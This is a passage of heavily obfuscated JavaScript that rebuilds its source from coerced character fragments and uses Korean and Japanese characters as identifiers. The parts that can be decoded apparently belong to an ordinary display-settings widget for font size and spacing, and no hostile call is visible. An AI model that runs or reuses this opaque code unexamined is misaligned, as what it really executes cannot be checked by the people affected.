'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+((![])[나]+[])[9]+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+あ+다나+い+う+' '+다나+가い+가い+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+' '+가다+가う+나あ+い+다가+가う+가い+가가+' '+い+가う+' '+((0)[나]+[])[11]+다나+い+가다+(17)[가](20)+' '+가다+나い+다가+다가+う+나あ+い+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+가う+나あ+い+다가+가う+가い+가가+' '+'='+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가あ+다다+가나+う+가다+い+'.'+う+나あ+い+다가+다あ+う+가가+'('+가다+가う+나あ+い+다가+가う+가い+가가+')'+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+'('+'['+다あ+あ+','+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+う+あ+']'+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+((![])[나]+[])[9]+나う+나나+あ+'('+다あ+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가다+(17)[가](20)+う+가다+(20)[가](21)+う+あ+' '+'='+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+う+あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+う+([][다]+[])[23]+う+나あ+い+' '+다다+다あ+나あ+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+(25)[가](30)+다가+가う+(25)[가](30)+う+다가+' '+가다+가い+う+다나+나あ+나い+(25)[가](30)+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다다+나い+い+い+가う+나あ+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+' '+'='+' 